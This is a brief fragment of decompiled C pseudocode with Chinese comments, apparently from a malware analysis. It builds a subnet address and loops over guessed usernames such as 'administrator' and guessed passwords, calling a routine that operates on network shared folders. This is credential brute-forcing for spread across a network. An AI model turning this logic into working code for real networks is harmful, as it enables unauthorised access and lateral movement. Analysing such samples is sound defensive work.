 memset(&Dest, 0, 0x80u);
sprintf(&Dest, "%d.%d.%d.%d", v66, v67, v68, 0);
if ( "administrator" )
{
v4 = (int *)&v43; // 测试用户名
do
{
if ( &dword_4088BC )
{
v5 = (int *)&v14; // 测试密码
do
{
Sleep(0xC8u);
sub_40287A((int)&Dest, *v4, *v5);// 对共享文件夹进行操作
++v5;
}
while ( *v5 );